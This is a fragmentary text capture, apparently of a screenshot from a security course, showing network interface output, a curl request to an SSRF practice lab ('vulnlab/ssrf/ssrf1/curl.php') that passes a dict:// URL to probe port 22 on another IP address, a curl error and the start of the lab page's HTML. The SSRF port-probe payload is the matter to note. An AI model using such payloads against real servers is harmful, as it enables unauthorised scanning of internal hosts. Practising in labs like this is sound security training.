 ..c/Users/MINGY
腾讯课堂
ether 0a:00:27:00:00:18  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth6: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
/mnt/c/Users/MINGY  curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ssrf1/curl.php?url=dict://139.9.198.30:22'
curl: (3) Failed to convert -v to ACE; string contains a disallowed character
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>SSRF_CURL</title>
<style>
.word-important {
font-weight: bold;
}
.content-dec{
padding-left: 20px;
border:1px solid lightgray;
border-radius: 5px;
margin-top: 20px;
background:#f5f5f5;
width: 500px;
}
</style>
</head>
<div class="main-content">